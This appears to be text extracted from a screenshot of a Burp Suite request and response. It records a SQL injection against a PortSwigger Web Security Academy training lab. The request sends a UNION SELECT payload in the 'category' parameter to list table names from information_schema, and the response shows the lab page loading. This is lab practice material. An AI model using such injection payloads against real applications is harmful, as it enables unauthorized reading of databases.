 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,table_name+FROM+information
_schema.tables+-- HTTP/2
2 Host:
0a4b00bc0343d5fe80d3fd6e007400a0.web-security-academ
y.net
3 Cookie: session=AAulZqiOyKMwgElpVzvvMGaRBFsQ2Pgz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4b00bc0343d5fe80d3fd6e007400a0.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 24945
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
11 <title>
SQL injection attack, listing the database
contents on non-Oracle databases
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">